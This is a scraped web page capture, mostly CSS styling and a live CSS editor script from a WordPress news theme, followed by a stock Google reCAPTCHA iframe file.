    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976f15f4375f"></textarea>
						<div id="td_live_css_uid_1_6976f15f4375f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976f15f4375f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976f15f4375f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0fr2OoBkgBOKCrT_0Rz-sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769402724437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>